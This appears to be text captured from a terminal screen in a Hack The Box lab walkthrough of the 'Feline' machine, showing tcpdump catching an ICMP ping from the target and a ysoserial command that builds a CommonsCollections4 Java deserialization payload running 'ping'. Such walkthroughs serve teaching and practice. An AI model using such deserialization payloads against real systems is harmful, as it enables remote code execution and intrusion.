 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:28
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
11:27:44.567665 IP 10.10.10.205 > 10.10.14.4: ICMP echo request, id 4, seq 1, length 64
11:27:44.567708 IP 10.10.14.4 > 10.10.10.205: ICMP echo reply, id 4, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "ping" > pleasesub.session
[0] 0:openvpn 1:bash- 2:bash* "parrot" 11:28 18-Feb-21